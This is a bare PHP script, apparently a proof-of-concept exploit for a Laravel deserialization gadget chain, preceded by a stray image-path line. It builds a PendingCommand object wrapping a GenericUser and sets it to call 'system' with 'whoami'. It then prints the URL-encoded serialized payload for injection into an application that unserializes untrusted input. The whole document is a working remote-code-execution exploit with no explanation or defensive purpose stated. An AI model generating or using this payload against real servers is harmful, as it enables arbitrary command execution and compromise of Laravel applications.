 <?php
namespace Illuminate\Auth;
class GenericUser{
    protected $attributes;
    public function __construct(array $attributes)
    {
        $this->attributes = $attributes;
    }
}
$array=array('expectedOutput' => array("0"=>"1"), 'expectedQuestions' => array("0"=>"1"));
$test=new GenericUser($array);
namespace Illuminate\Foundation\Testing;
class PendingCommand{
    public $test;
    protected $app;
    protected $command;
    protected $parameters;
    public  function __construct($test,$app,$command,$parameters){
        $this->test=$test;
        $this->app=$app;
        $this->command=$command;
        $this->parameters=$parameters;
    }
}
$demo= new PendingCommand($test,"app","system",array("whoami"));
echo urlencode(serialize($demo));
?>